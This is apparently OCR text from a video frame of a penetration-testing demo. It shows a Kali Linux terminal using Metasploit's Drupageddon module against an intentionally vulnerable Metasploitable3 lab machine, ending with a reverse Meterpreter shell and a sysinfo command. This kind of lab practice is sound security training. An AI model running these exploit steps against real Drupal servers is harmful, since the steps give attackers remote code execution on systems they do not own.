 Burp Suite ...
Metasploita...
vagrant@m...
loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
LHOST 192.168.0.192 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.0.192:4444
[*] Sending stage (39282 bytes) to 192.168.0.183
[*] Meterpreter session 1 opened (192.168.0.192:4444 → 192.168.0.183:50683 ) at 2022-05-15 23
:44:19 -0400
meterpreter > sysinfo
Computer : metasploitable3-ub1404
OS : Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Th
8 UTC 2014 x86_64
Meterpreter : php/linux
meterpreter >
RØDE